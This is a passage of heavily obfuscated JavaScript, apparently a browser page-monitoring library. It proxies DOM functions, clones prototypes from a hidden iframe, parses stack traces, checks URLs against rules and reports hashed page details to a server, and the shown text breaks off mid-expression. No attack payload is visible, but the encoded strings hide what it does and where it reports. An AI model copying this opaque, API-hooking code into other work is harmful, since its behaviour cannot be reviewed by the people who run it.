Y0g(I4n){var E2Z,e83;I4n && Z3w(I4n);E2Z=0 === o_[L3v]?null:o_[I4S]();if(null == E2Z)return void c3(O1i.v7C(826));if(null === y8[A$$]())return (p2q(E2Z),void T3P());y8[n9w]() && !d0[C3c]() && (T3P(),d0[d0o](!0));e83=(function(){var g2d;g2d=d0[l8N]();return F6ONAC[X1_](g2d)?(function(){var q9x;q9x={};q9x[M6u]=g2d[0];q9x[p8_]=g2d[1];return q9x;})[V2w](this,arguments):null;})();if(null === e83)return (c3(O1i.h1w(103)),void p2q(E2Z));await t_1(e83,E2Z);}W5H[V_$][I_z]=O2[I_z];W5H[t7l]={};function O_$(H$R,B1e,j_N){return void 0 !== j_N;}W5H[t7l][x1X]=U0Oayl[P0W](Z_(y7[x1X]),h$);W5H[t7l][I_z]=y7[I_z];W5H[W6y]={};function L_m(E9a){return new b9ECQ4()[O1i.v7C(821)](I7UarW[k9V](A1yGHV(E9a),J8W=>J8W[B49](0)));}W5H[W6y][M2Z]=V0[M2Z];W5H[W6y][L2e]=V0[L2e];W5H[O1i.v7C(465)]=B8;W5H[O1i.h1w(1036)]=X4;W5H[z$h]=E$;W5H[O1i.v7C(328)]=q6;W5H[O1i.v7C(214)]=c_;W5H[O1i.v7C(656)]=k0;W5H[O1i.v7C(1000)]=l1;W5H[W6S]=c4;W5H[O1i.h1w(898)]=T5;W5H[O1i.h1w(248)]=z8;W5H[S8W]=k2;W5H[L8M]=d5;F4$=W5H;c6[R07]=function(J1A,w9F){var J0W,K$_,d5M;J0W=[L3v,E$J,Q7Q];if(U2j != typeof J1A)throw new M7$lL(O1i.h1w(297));K$_=F4$;d5M=J1A[h7l](O1i.h1w(115));for(var d2A=0;d2A < d5M[J0W[0]];d2A++){if(!h2r_j[J0W[2]][J0W[1]](K$_,d5M[d2A])){K$_=w9F;break;}K$_=K$_[d5M[d2A]];}return K$_;};(z$=c6,r4=z$[R07](O1i.v7C(815)),d7=z$[R07](O1i.v7C(171)),Z9=a4zxBp[j42][V2w],Y47=a4zxBp[t1t],m8l=a4zxBp[t1t][I5F][O1i.v7C(681)],X0I=a4zxBp[t1t][I5F][O1i.h1w(167)]);function u9g(){return V5(a4zxBp[Y1R][A_h])[F$0];}L2=function(f0n,j_B){return j9He8g[O1i.h1w(1003)](j9He8g[E8e]() * (j_B - f0n + 1)) + f0n;};(C9={},w3e=z$[R07](V4q,null),L1=z$[R07](O1i.v7C(806),null));m7=z$[R07](N0t,null);(T6=a4zxBp,L0=b0abiO,V1=T7uTBM,A5G=z$[R07](W6S,!1),C_=(function(){var i0W,B_V;if(!A5G)return 1;i0W=T6[O1i.h1w(424)];if(null == i0W)return 1;B_V=h4en0q(i0W[h7l](O1i.v7C(46))[O1i.h1w(2)]() || 1);return N1(B_V)?B_V:1;})());m5=!1;(I97=z$[R07](O1i.v7C(893)),x1h=z$[R07](O1i.h1w(773)),G8=z$[R07](O1i.h1w(224)),G0=z$[R07](O1i.v7C(380)),w9=(()=>{var e_j;e_j={};e_j[A03]=null;return e_j;})(),l9o=z$[R07](O1i.v7C(267)));A$=new (function(){function X2r(){var o8Q;if(!1 !== P03)return void c3(O1i.v7C(249));P03=!0;o8Q=T0[V9M]();(T6[m96](()=>{!(function(){var q9p,r2o,z86,H$8,Q_E;(q9p=T9(),r2o=!!V1[O1i.h1w(93)],z86=u9g(),H$8=k_(`${C_}${O1i.h1w(809)}${q9p}${O1i.h1w(809)}${w3e}${O1i.h1w(809)}${r2o}${O1i.h1w(809)}${z86}`),Q_E=(function(){var G2t;G2t={};G2t[N7Z]=k_(`${L1}${O1i.v7C(809)}${m7}`);return G2t;})[V2w](this,arguments));r8i(Q7(G8,G0),H$8,Q_E,k4K[i5I]);})();},0),o8Q());}function f6M(){var c6J;c6J=null;return (D5E && !(function(y3t){if(!F6ONAC[X1_](y3t) || 2 !== y3t[L3v])throw new M7$lL(M_K);return z1V$Dw[O1i.v7C(732)]() > y3t[1];})(D5E)?[c6J]=D5E:X2r(),c6J);}var i5I=O1i.v7C(374);var k4K,i2_,V17,P03,D5E,P_k,i90;function Y32(G88){var S9w;D5E=[G88,(S9w || z1V$Dw[O1i.h1w(732)]()) + (i2_ - V17)];}(k4K=this,i2_=1e3 * h4en0q(z$[R07](O1i.h1w(1043))),V17=i2_ - .95 * i2_);(P03=!1,D5E=[null,0],P_k={},i90=null);(this[J21]=function(){return P_k;},this[Y4L]=function(){return i90;},this[p57]=function(){return L1;},this[p4O]=function(){return m7;},this[O1i.v7C(462)]=function(J8q){m7=J8q;},this[i5I]=async function(R48,n9g){var M$W=O1i.h1w(728);var u4J=O1i.v7C(959);var h6u,y64,l7h,k0U,c72,p7w;h6u=T9();try{(y64=null,l7h=null);if(R48)throw R48;if(4 !== n9g[c9I])return;if(200 === n9g[o4T] && n9g[A9u]){if((y64=L_m(n9g[A9u]),l7h=await (async function(q9d){var H8q,Q6Y,I3z,J9P;(H8q=q9d[h7l](O1i.h1w(644)),Q6Y=H8q[7],I3z=H8q[5]);return (Q6Y && (J9P=await U7W(Q6Y,I3z)),await (async function(){var F9l;F9l={};F9l[O1i.h1w(941)]=I3z;F9l[V4I]={};F9l[V4I][O1i.h1w(26)]=H8q[1];F9l[V4I][O1i.v7C(1073)]=H8q[2];F9l[V4I][O1i.v7C(915)]=H8q[3];F9l[V4I][O1i.h1w(207)]=H8q[4];F9l[u4J]=I3z;F9l[M6u]=H8q[6];F9l[p8_]=J9P;F9l[M$W]=H8q[8];F9l[N0t]=H8q[9];return F9l;})[V2w](this,arguments));})(y64),Y32(l7h[O1i.v7C(941)]),null === l7h[p8_]))throw new M7$lL(O1i.v7C(334));(p7w=l7h[p8_],Y2B=p7w,c72=l7h[M6u],x1r=c72,m5=!0,i90=U0Oayl[P0W](l7h[M$W],h$),l7h[u4J]?l7h[u4J] === h6u?c3(O1i.h1w(1087)):(Z6w(l7h[u4J]),A0(h6u,l7h[u4J])):K5(O1i.h1w(581)),A$[p4O]() !== l7h[N0t] && A$[O1i.h1w(462)](l7h[N0t]),k0U=l7h[V4I],P_k=k0U,c3(O1i.h1w(981)));}else K5(O1i.v7C(11));x2j();}catch(O$S){(x2j(),K5(`${O1i.v7C(1031)}${O$S}`));}},this[l8N]=function(...h60){if(0 === h60[L3v])return f6M();Y32[V2w](this,...h60);});function x2j(){P03=!1;}})();(C9[J21]=function(){return A$[J21]();},C9[z2M]=function(A8F){return L_m(A8F);},C9[b4Y]=function(u4$){return k_(u4$);},C9[O5s]=function(U63,f44){return U7W(U63,f44);},C9[J4o]=async function(E7L,O3E){var R2m;try{R2m=await T5C(E7L,O3E);}catch(A8j){return (c3(`${O1i.h1w(410)}${A8j}`),null);}return R2m;},C9[y1h]=function(){return T6;},C9[V6u]=function(){return L0;},C9[H6f]=function(){return V1;},C9[O1i.h1w(177)]=function(){return w9[A03] || a4zxBp[Y1R][A_h];},C9[H3t]=u9g,C9[T1y]=function(){return w9[O1i.v7C(364)] || V5(a4zxBp[Y1R][A_h]);},C9[A$$]=function(){return r1J();},C9[C46]=function(){return Y2B;},C9[p2O]=function(){return x1r;},C9[n9w]=function(){return m5;},C9[n4Q]=function(){return Q7(I97,x1h);},C9[O1i.v7C(823)]=function(){return Q7(G8,G0);},C9[T0J]=function(T26,O_l,W71,i1k){return r8i(T26,O_l,W71,i1k);},C9[C8f]=function(){return O1i.v7C(298) !== L0[c9I];},C9[O1i.v7C(1010)]=function(E9J){return (function(F2A){return F2A === T6;})(E9J);},C9[b1b]=function(){return l9o;},C9[O1i.v7C(1009)]=function(){return A$[Y4L]();},C9[p57]=function(){return A$[p57]();},C9[p4O]=function(){return A$[p4O]();},C9[K0i]=function(){return C_;},C9[O1i.h1w(445)]=function(){var H90;return (H90=T6,Y3 || (Y3=H90[O1i.h1w(706)][O1i.h1w(132)]),o5 || (o5=H90[O1i.h1w(706)]),(function(d4n){if(B$m == typeof d4n[e9N] && B$m == typeof d4n[O1i.v7C(846)]){try{u_=new d4n[e9N]();}catch(e2B){K5(O1i.h1w(560));}c3(O1i.h1w(704));}else K5(O1i.h1w(536));})(T6),a4zxBp[m6y][C0V]=500,r1J());});y8=C9;(W1=function(X3a){var b9R;try{(b9R=new G3FKK7(X3a),b9R[O1i.v7C(618)]=O1i.h1w(313),b9R[d3Q]=O1i.h1w(313),b9R[p8_]=O1i.h1w(313));}catch(o1D){return (K5(`${O1i.h1w(390)}${X3a}`),null);}return b9R;},n2Z=z$[R07](S_A) || ({}),d13=z$[R07](Y4j) || ({}),w0={});b6O={};function t8x(T9y){var T7x,r9a,t9g;if(!T9y || !T9y[O1i.h1w(282)] || !T9y[O1i.h1w(582)])return null;T7x=null;r9a=y8[V6u]();if(r9a){t9g=r9a[O1i.h1w(968)](T9y[O1i.v7C(282)]);t9g && t9g[t_a] && (T7x=t9g[t_a](T9y[O1i.v7C(582)]));}return T7x;}b6O[O1i.v7C(989)]={};b6O[O1i.h1w(1067)]={};b6O[O1i.h1w(831)]={};b6O[O1i.v7C(590)]={};b6O[I_G]={};X5=b6O;H2=function(B_I,T5$){var b_X,l2J;if(!B_I || !B_I[I_z] || !T5$)return (function(){var n$c;n$c={};n$c[v5v]=[];n$c[f$1]=[];return n$c;})[V2w](this,arguments);(b_X=[],l2J=[]);return ((B_I[I_z][T5$] || [])[k6v](d2D=>{var a38;a38=B_I[x1X][d2D];d8A === a38[n93][I_N]?l2J[o_z](a38):b_X[o_z](a38);}),(function(){var o4H;o4H={};o4H[v5v]=b_X;o4H[f$1]=l2J;return o4H;})[V2w](this,arguments));};s5j=a2(8);M8=function(H8r,n0I){var c8q;c8q=new s5j[O1i.v7C(719)](H8r || [],(function(){var p9U;p9U={};p9U[A3E]=!0;return p9U;})[V2w](this,arguments));return (h2r_j[o6H](n0I || ({}))[k6v](H7q=>{var P5L;P5L=n0I[H7q];c8q[O1i.h1w(592)](H7q,P5L);}),c8q);};(H9$=function(x4h,R0b){if(!x4h)throw new M7$lL(O1i.v7C(180));return (function(W6b){if(!W6b)return (c3(O1i.v7C(984)),!1);if(g0s != typeof W6b[h$q])return (K5(O1i.h1w(718)),!1);if(g0s != typeof W6b[I1C])return (K5(O1i.v7C(771)),!1);if(W6b[I1C]){if(!F6ONAC[X1_](W6b[I9X]))return (K5(O1i.v7C(4)),!1);if(K_E != typeof W6b[k3I])return (K5(O1i.h1w(517)),!1);}return !0;})(R0b)?((function(y_v,G_z){void 0 === y_v[I1C] && (y_v[I1C]=G_z[I1C]);})(x4h,R0b),(function(u07,V7a){u07[h$q] || (u07[h$q]=V7a[h$q]);})(x4h,R0b),(function(w25,A0O){(!w25[k3I] || w25[k3I] < A0O[k3I]) && (w25[k3I]=A0O[k3I]);})(x4h,R0b),(function(N0f,R3F){F6ONAC[X1_](R3F[I9X]) && (N0f[I9X] || (N0f[I9X]=[]),R3F[I9X][k6v](h_H=>{-1 === N0f[I9X][c$i](h_H) && N0f[I9X][o_z](h_H);}));})(x4h,R0b),(function(i7N,U00){F6ONAC[X1_](U00[X8b]) && (i7N[X8b] || (i7N[X8b]=[]),U00[X8b][k6v](p9C=>{var n9z;n9z=i7N[X8b][O1i.v7C(437)](b_9=>b_9[G3X] === p9C[G3X]);n9z?p9C[a6A][k6v](J01=>{n9z[a6A][O1i.v7C(437)](r$M=>r$M[I_N] === J01[I_N]) || n9z[a6A][o_z](J01);}):i7N[X8b][o_z](p9C);}));})(x4h,R0b),x4h):x4h;},C5D=h2r_j[V5V]([Q9D,S0V,d8A]));a6=[];o4E=function(v9o){var T9M,t$Y,y2v;if(0 === v9o[L3v])return v9o;(T9M=[],t$Y=new J8NLlt(),y2v=[]);return (v9o[k6v](E0A=>{(E0A[N1H] || T9M[o_z](E0A),E0A[N1H][k6v](G3d=>{var D10;D10=U0Oayl[Y7b](G3d);t$Y[O1i.h1w(183)](D10) || (t$Y[O1i.v7C(237)](D10),y2v[o_z](G3d));}));}),y2v[L3v] > 0 && T9M[o_z]((function(){var c_i;c_i={};c_i[N1H]=y2v;return c_i;})[V2w](this,arguments)),T9M);};function t2(v4H){return !(!v4H || v4H[j94] !== H8mLpr[r2K] || U2j != typeof v4H[j57]);}V_M=function(D1o){return F6ONAC[X1_](D1o)?D1o[v2x](c7U=>{var Y00=O1i.v7C(945);var Y$F,k72,t$g;Y$F=[L3v,Y00];k72=c7U[D1J][V4I] || [];for(var Y8Q=0;Y8Q < k72[Y$F[0]];Y8Q++)if((t$g=k72[Y8Q],t$g[Y$F[1]]))return (()=>{var Y5Z;Y5Z={};Y5Z[x5i]=t$g[x5i];Y5Z[Y00]=t$g[Y00];return Y5Z;})();}):[];};h8Z=function(y$n,d$x){var A_w,Z17,u0w,a60;A_w=y$n[O1i.v7C(27)](d$x);Z17=[];u0w=A_w[S5k][L3v] > 0;if(u0w){Z17=[(function(){var A8n;A8n={};A8n[N1H]=V_M(A_w[S5k]);return A8n;})[V2w](this,arguments)];}a60={};a60[k5S]=u0w;a60[V4I]=Z17;return a60;};w$={};T7B=function(f7O){var E46;E46=w$[f7O];return (E46 || (E46=new A9fCfT(f7O),w$[f7O]=E46),E46);};function o1Y(K$h){return b29[R07](K$h);}D3c=function(c9e,c99){return U2j == typeof c9e && T7B(c99)[d1J](c9e);};i0=function(Q9p,Z16){var Y$P;return U2j == typeof Q9p && U2j == typeof Z16 && 0 !== Z16[L3v] && (!(Q9p[L3v] < Z16[L3v]) && (Y$P=Q9p[E5x]?Q9p[E5x](Z16):Q9p[S_N](0,Z16[L3v]) === Z16,Y$P));};function a9(e5o,P71){if(Q4S !== e5o && Q5b !== e5o && T0J !== e5o)throw new M7$lL(O1i.v7C(62));if(B$m != typeof P71)throw new M7$lL(O1i.v7C(1047));B5[e5o][o_z](P71);}function t8(A0T){var Q9f,y1Q,J5R,X3B,L3E,q2Y,Z1Y;(Q9f=n2Z[A0T] || ({}),y1Q=d13[A0T] || [],J5R=0 === h2r_j[o6H](Q9f)[L3v],X3B=0 === y1Q[L3v]);L3E=!1;if(J5R && X3B)return !0;q2Y=W1(a4zxBp[Y1R][A_h]);if(null === q2Y)return void K5(`${O1i.v7C(774)}${a4zxBp[Y1R][A_h]}`);Z1Y=q2Y[x7t] + q2Y[C4H] + q2Y[s_H];return !J5R && 1 === Q9f[Z1Y] || (X3B || (L3E=(function(i3r,H6l){var J2U;J2U=w0[i3r];return J2U?J2U[H6l]:void 0;})(A0T,Z1Y),void 0 === L3E && (L3E=(function(C1W,j4q){var F51,U0V;F51=[L3v,d1J];U0V=!1;for(var p9e=0;p9e < j4q[F51[0]] && (U0V=j4q[p9e][F51[1]](C1W),!U0V);p9e++);return U0V;})(Z1Y,y1Q),(function(V_w,H0d,v5O){(w0[V_w] || (w0[V_w]={}),w0[V_w][H0d]=v5O);})(A0T,Z1Y,L3E))),L3E);}c0F=function(t$0,C4n){var n5Q,s9n,C3J;n5Q=[L3v];if(U2j != typeof t$0 || !F6ONAC[X1_](C4n))return !1;s9n=!1;for(var U81=0;U81 < C4n[n5Q[0]];U81++){C3J=C4n[U81];if(i0(t$0,C3J)){s9n=!0;break;}}return s9n;};o6a=function(Q5u,X4i){return U2j == typeof Q5u && U2j == typeof X4i && 0 !== X4i[L3v] && !i0(Q5u,X4i);};C$=function(l$N,F4Y){return U2j == typeof l$N && U2j == typeof F4Y && 0 !== F4Y[L3v] && (!(l$N[L3v] < F4Y[L3v]) && (l$N[D6i]?l$N[D6i](F4Y):l$N[S_N](l$N[L3v] - F4Y[L3v]) === F4Y));};W5=function(s6a,S57){var G95;G95=[L3v];if(U2j != typeof s6a || !F6ONAC[X1_](S57))return !1;for(var f8I=0;f8I < S57[G95[0]];f8I++)if(C$(s6a,S57[f8I]))return !0;return !1;};f6m=function(I6$,W5N){return U2j != typeof I6$ || !F6ONAC[X1_](W5N) || !W5(I6$,W5N);};y1=function(p_k,j5S){return U2j == typeof p_k && U2j == typeof j5S && 0 !== j5S[L3v] && -1 !== p_k[c$i](j5S);};S0_=function(p6L,O6Z){var i56,M0M;i56=[L3v];if(U2j != typeof p6L || !F6ONAC[X1_](O6Z))return !1;for(var o$7=0;o$7 < O6Z[i56[0]];o$7++){M0M=O6Z[o$7];if(y1(p6L,M0M))return !0;}return !1;};G4=function(H58,Y8p){return H58[O1i.h1w(828)](U4J=>Y8p[c$i](U4J) >= 0);};o4U=function(Q0O,n$d){return F6ONAC[X1_](Q0O) && F6ONAC[X1_](n$d) && G4(Q0O,n$d);};v1g=function(e5x,d6a){return F6ONAC[X1_](e5x) && F6ONAC[X1_](d6a) && !G4(e5x,d6a);};b9h=function(c8D,K00,M76){return !(!F6ONAC[X1_](c8D) || !F6ONAC[X1_](K00)) && c8D[O1i.h1w(762)](M76 && M76[h6E]?function(S3K){return K00[v2x](N$D=>`${N$D}`[s_y]())[c$i](`${S3K}`[s_y]()) >= 0;}:function(Q6s){return K00[c$i](Q6s) >= 0;});};e_M=function(q4b,i31){return !(!F6ONAC[X1_](q4b) || !F6ONAC[X1_](i31)) && !q4b[O1i.h1w(762)](E9W=>i31[c$i](E9W) >= 0);};I2S=function(p9o,I6g){return p9o instanceof R35WG2 && U2j == typeof I6g && (!!p9o[O1i.h1w(1103)][b67](I6g) || !!p9o[u3A] && !!p9o[O1i.h1w(1042)](I6g)[L3v]);};r_m=function(){return !0;};function T5N(){var f_d,P89;f_d=C7;if((C7=[],0 === f_d[L3v]))return;P89={};P89[Z9V]=x6;P89[r77]=f_d;return P89;}(a7=function(C5g){var L_G,d2p;L_G=[O1i.h1w(330),x1X,A4a,e35,I4g];d2p={};for(var [J$Z,c3J] of h2r_j[L_G[0]](C5g[L_G[1]]))d2p[J$Z]={...c3J,conditions:{all:c3J[L_G[4]][L_G[3]][L_G[2]](R0x=>Q9D !== R0x[N5X])}};return {...C5g,rulesIndex:d2p};},q5Y=z$[R07](o3G) || ({}),j1v=z$[R07](V_$) || ({}),E1=z$[R07](W8v) || ({}),D7=z$[R07](t7l) || ({}),u5n=z$[R07](f$1) || ({}),X9=z$[R07](W6y) || ({}));n_=function(R8h,N2q){var Y9o;Y9o=F6ONAC[X1_](N2q) && N2q[I4S]();return B$m == typeof Y9o?Y9o(R8h,N2q):null;};a3U=function(){var I0W,g2u;(I0W=T0[V9M](),g2u=b0abiO[i63](L0p));return (g2u[N2E](J63,O1i.h1w(489)),g2u[O1i.v7C(283)][O1i.h1w(398)]=O1i.h1w(0),g2u[N2E](O1i.h1w(354),O1i.h1w(145)),g2u[N2E](O1i.v7C(736),O1i.h1w(145)),g2u[N2E](O1i.h1w(134),O1i.v7C(293)),I0W(),g2u);};k$x=function(g37){var V2X;if(!(g37 instanceof E4lk5v))throw new E0klC(L22);if(!b0abiO[c$x])throw new M7$lL(x2P);V2X=T0[V9M]();(b0abiO[c$x][l7S](g37),V2X());};e0O=function(e1E){var Z7M;if(!(e1E instanceof E4lk5v))throw new E0klC(L22);if(!b0abiO[c$x])throw new M7$lL(x2P);Z7M=T0[V9M]();(b0abiO[c$x][O1i.h1w(192)](e1E),Z7M());};N5K=function(j5g){if(!(j5g instanceof E4lk5v))throw new E0klC(p81);return j5g[O1i.v7C(254)] || j5g[O1i.h1w(844)];};R45=function(q2C){var O_A;if(!(q2C instanceof E4lk5v))throw new E0klC(p81);O_A=q2C[O1i.h1w(882)] || q2C[O1i.h1w(211)];return O_A?O_A[O1i.v7C(22)] || O_A[O1i.v7C(130)]:void 0;};H8v=function(c9z){if(!(c9z instanceof E4lk5v))throw new E0klC(p81);return N5K(c9z) || R45(c9z);};p5g=function(H44){var O8F;if(O1i.h1w(849) !== H44[L2m][G3X])throw new E0klC(O1i.v7C(789));O8F=h2r_j[O1i.h1w(1101)](H44);return (h2r_j[O1i.v7C(997)](H44)[k6v](b4p=>{try{O8F[b4p]=H44[b4p];}catch(B55){var C3a;C3a=h2r_j[F9Q](H44,b4p);try{h2r_j[f$h](O8F,b4p,C3a);}catch(m7r){m7r(`${O1i.h1w(154)}${b4p}`);}}}),O8F);};(E2=null,W3=null);!(function(){var d3e;if((E2=a3U(),!E2))throw new M7$lL(O1i.h1w(1015));k$x(E2);d3e=H8v(E2);if((W3=p5g(d3e),!W3))throw new M7$lL(O1i.v7C(173));(e0O(E2),W3[m6y][C0V]=500);})();m2={};(c5=function(u6i){return (m2[u6i]?m2[u6i]+=1:m2[u6i]=1,m2[u6i]);},U_A=/(\x3f|\u0026)([_a-z0-9A-Z]{1,})\x3d([^\x26]{1,})/g);h6=function(h_A){return U2j == typeof h_A?h_A[o6n](U_A,(o8t,B8c,D1Y,n0D)=>`${B8c + D1Y}${O1i.h1w(427)}${O1i.v7C(165)[O1i.v7C(6)](n0D[L3v])}`):h_A;};Z$=function(r80){var j_q,Y90;j_q=[o6H,E$J,Q7Q,I5F];if(null !== r80 && J1o == typeof r80 && !F6ONAC[X1_](r80)){Y90={};for(var X5W of h2r_j[j_q[0]](r80))h2r_j[j_q[3]][j_q[2]][j_q[1]](r80,X5W) && (Y90[X5W]=h6(r80[X5W]));return h2r_j[P3Z](r80,Y90);}return r80;};D4=[];n1O={};n1O[t6z]=r6N;n1O[t3h]=O1i.v7C(308);(P0=n1O,t0$=c5);P3K=function(C4K){var I6K,Y8W,w2y;if(!C4K)throw new M7$lL(O1i.h1w(417));I6K={};I6K[I_N]=O1i.h1w(871);I6K[o0r]=Z$(C4K[o4y]);I6K[M5o]=Z$(C4K[B$t]);I6K[i6n]=Z$(C4K[Z6l]);I6K[J9t]=C4K[J9t];I6K[A3i]=C4K[A3i];I6K[X2A]=C4K[X2A];I6K[h4B]=C4K[h4B];I6K[z3M]=C4K[z3M];I6K[r6n]=C4K[r6n];I6K[j7G]=C4K[j7G];I6K[Z7U]=C4K[Z7U];I6K[O1i.v7C(931)]=t0$(M7Q);I6K[a9C]=C4K[a9C];I6K[k46]=C4K[x5i];I6K[Y5C]=C4K[Y5C];I6K[k3I]=C4K[s9d][r5S][k3I];I6K[d69]=C4K[d69];I6K[r$5]=C4K[r$5];I6K[D4f]={};I6K[D4f][I1C]=C4K[s9d][r5S][I_R];I6K[D4f][h$q]=C4K[s9d][r5S][N0Y];Y8W=I6K;if(C4K[r$5] === P0[t6z]){w2y=C4K[r2f] || ({});(Y8W[q2u]=w2y[G3X],Y8W[w1r]=h6(w2y[w1r]),Y8W[t2J]=h6(w2y[t2J]));}return ((function(E$e){if(!E$e)throw new M7$lL(A5F);D4[o_z](E$e);})(Y8W),Y8W);};O8_=function(B6m,J_f){if(!B6m)throw new M7$lL(u3q);if((B6m[a9C]=!!B6m[s9d][r5S][h$q],B6m[s9d][r5S][I1C])){z_()[m96][V2w](a4zxBp,[function(){P3K(B6m);}]);}return n_(B6m,J_f);};j3=function(P6B,q4k){return null !== P6B && J1o == typeof P6B && U2j == typeof P6B[j57] && Y1K === P6B[j57][I$i]() && null !== P6B[M5o] && I3w === P6B[M5o][j57][I$i]()?P6B[M5o]:null !== q4k && J1o == typeof q4k && U2j == typeof q4k[j57] && I3w === q4k[j57][I$i]()?q4k:q4k instanceof R35WG2 && q4k[n3f]?q4k[n3f](M5o):null;};(R1=function(J$u,Q4M){return null !== J$u && J1o == typeof J$u && U2j == typeof J$u[j57] && c14 === J$u[j57][I$i]() && null !== J$u[M5o] && I3w === J$u[M5o][j57][I$i]()?J$u[M5o]:null !== Q4M && J1o == typeof Q4M && U2j == typeof Q4M[j57] && I3w === Q4M[j57][I$i]()?Q4M:Q4M instanceof R35WG2 && Q4M[n3f]?Q4M[n3f](M5o):null;},I9=(()=>{var g0e;g0e={};g0e[Y1K]=o0r;g0e[c14]=i6n;g0e[I3w]=M5o;return g0e;})());A8_=function(V7J,m7S){if(!V7J)throw new M7$lL(u3q);return (V7J[d69] === I9[Y1K] && (V7J[o0r]=V7J[S8g],V7J[M5o]=j3(V7J[S8g],V7J[k46])),V7J[d69] === I9[c14] && (V7J[i6n]=V7J[S8g],V7J[M5o]=R1(V7J[S8g],V7J[k46])),V7J[d69] === I9[I3w] && (V7J[M5o]=V7J[S8g]),n_(V7J,m7S));};m3=function(Q0j){if(!Q0j)throw new M7$lL(E5f);var {proxyType:J3K}=Q0j;switch(J3K){case R07:return Q0j[V1r];case F14:return Q0j[R67][E$J](Q0j[k46],Q0j[V1r]);case E$J:{var {target:A$L, originalFunctionArguments:H8w}=Q0j,t55=Q0j[T8p] || Q0j[O1i.v7C(266)];return B$m == typeof t55?t55[V2w](A$L,H8w):null;}case H8d:return Q0j[R5s][j42][H8d](Q0j[T8p],Q0j[d7G]);default:return;}};function A8J(H7j){return b8[R07](H7j);}(Q8=function(E5r){return t2(E5r) && Y1K === E5r[j57][I$i]();},P8g=[O1i.v7C(1066),p8_,K_E,O1i.v7C(21),O1i.v7C(215),O1i.v7C(915)]);O$i=function(C2r){return P8g[Q2E](C2r[I_N]) || O1i.v7C(313) === C2r[I_N];};function s7m(l59){return a6[O1i.h1w(437)](Y3m=>Y3m[O1i.h1w(749)] >= l59);}function k_(X$z){return j5yXP5(new m2JtPS()[S4v](X$z)[T$X]((b61,p4E)=>b61 + p9cH$[a4Z](p4E),O1i.v7C(313)));}a_C=function(C1J){return C1J[j57][s_y]();};a$=function(g2q){return t2(g2q) && c14 === g2q[j57][I$i]();};f3=function(g4X){return t2(g4X) && I3w === g4X[j57][I$i]();};p2=function(J0P){return O1i.v7C(952) === (J0P && U2j == typeof J0P[I_N]?J0P[I_N][s_y]():null);};x8d=function(Q8x){return t2(Q8x) && Q8x[m2M](f3K);};V3j=function(R3Z){return t2(R3Z) && R3Z[m2M](e1j);};e72=function(a3$){return (function(w2D){return (a$(w2D) || Q8(w2D)) && p2(w2D) && V3j(w2D);})(a3$) || (function(T$8){return f3(T$8) && x8d(T$8);})(a3$);};function F9j(){(B5[Q5b][k6v](F9T=>{var J6N;J6N=F9T();if(void 0 !== J6N){if(void 0 === J6N[Z9V] || void 0 === J6N[r77])throw new M7$lL(O1i.h1w(196));o7[J6N[Z9V]]=J6N[r77];}}),o7 && h2r_j[o6H](o7)[L3v] > 0 || (o7=void 0),B5[T0J][k6v](d1x=>d1x(o7)),o7=h2r_j[O1i.v7C(1101)](null),Z_P[m96][V2w](a4zxBp,[F9j,U8T]));}Q0=function(x9s){if(!x9s)throw new M7$lL(u3q);return Q8(x9s[S8g]) && O$i(x9s[S8g])?(x9s[d69]=I9[Y1K],!0):!!e72(x9s[S8g]) && (x9s[d69]=a_C(x9s[S8g]),!0);};function Z0S(){y$=!1;}function T9(){var X4q,A4H;A4H=null;if(P5)return P5;try{(X4q=T0[V9M](),A4H=V_kJIh[O1i.v7C(487)](T$),P5=A4H);}catch(p1y){K5(O1i.v7C(668));}finally{X4q && X4q();}return A4H;}n1J=function(m24,M2F){if(!m24)throw new M7$lL(u3q);return Q0(m24)?n_(m24,M2F):m3(m24);};u8l=function(C05,b3_){var P83;if(!C05)throw new M7$lL(u3q);P83=F6ONAC[X1_](C05[d7G]) && C05[d7G][0];return t2(P83)?(C05[S8g]=P83,C05[r$5]=P0[t3h],n_(C05,b3_)):m3(C05);};f4Q=function(F1W,H9k){var D6e;if(!F1W)throw new M7$lL(u3q);D6e=F6ONAC[X1_](F1W[d7G]) && F1W[d7G][1];return t2(D6e)?(F1W[S8g]=D6e,F1W[r$5]=P0[t3h],n_(F1W,H9k)):m3(F1W);};x$F=function(V$1,G47){var Y$1=O1i.h1w(603);var n02;if(!V$1)throw new M7$lL(u3q);n02=(F6ONAC[X1_](V$1[d7G]) && V$1[d7G] || [])[A4a](f8E=>t2(f8E));return 0 === n02[L3v]?m3(V$1):(V$1[Y$1]=n02,V$1[r$5]=P0[t3h],V$1[B86]=Y$1,V$1[Y3Y]=S8g,n_(V$1,G47));};H$z=function(g82,j62){return g82[A4a](X7J=>!j62[Q2E](X7J));};function c2t(N0N){return !N0N[q0h] || N0N[g9e][c$i](O1i.v7C(644)) > -1 && N0N[g9e][h7l](O1i.v7C(644))[L3v] > N0N[q0h][h7l](O1i.v7C(644))[L3v]?(function(z0Q){var f11,i6a,w6p,Y7Y,W0w;f11=[L3v,O1i.v7C(682),o_z,V2w];(i6a=/\x4c\151\x6e\145\040([0-9]{1,})[^\u2028\n\u2029\r]{0,}\163\143\u0072\151\x70\u0074\x20(?:\151\156\x20){0,1}([^\f\u202f\u3000 \t\u205f\v\r\u2028\n\u200a\u2029\u00a0\ufeff\u1680-\u2000]{1,})/i,w6p=z0Q[g9e][h7l](O1i.h1w(644)),Y7Y=[]);for(var e0c=2,U5d=w6p[f11[0]];e0c < U5d;e0c+=2){W0w=i6a[f11[1]](w6p[e0c]);W0w && Y7Y[f11[2]]((function(){var h7b;h7b={};h7b[z53]=W0w[2];h7b[Z6S]=W0w[1];h7b[C_T]=w6p[e0c];return h7b;})[f11[3]](this,arguments));}return Y7Y;})(N0N):N0N[x8E]?(function(j_v){return j_v[x8E][h7l](O1i.h1w(644))[A4a](c4g=>!!c4g[J9E](J$N) && !c4g[J9E](/^\u0045\u0072\162\157\x72\x20\u0063\u0072\x65\u0061\x74\x65\144\040\141\164/),this)[v2x](V3S=>{var P5d,d7I,P7V,p7k,S36;(P5d=V3S[h7l](O1i.v7C(314)),d7I=L5N(P5d[O1i.h1w(2)]()),P7V=P5d[I4S]() || O1i.h1w(313),p7k=P7V[o6n](/\074\141\156\u006f\u006e\x79\155\157\x75\163\x20\x66\u0075\x6e\143\x74\u0069\157\u006e(\u003a\x20([_a-z0-9A-Z]{1,})){0,1}\076/,O1i.h1w(561))[o6n](/\x28[^\u0029]{0,}\x29/g,O1i.h1w(313)) || void 0);return (P7V[J9E](/\x28([^\u0029]{0,})\u0029/) && (S36=P7V[o6n](/^[^\u0028]{1,}\x28([^\051]{0,})\x29$/,O1i.h1w(322))),(()=>{var 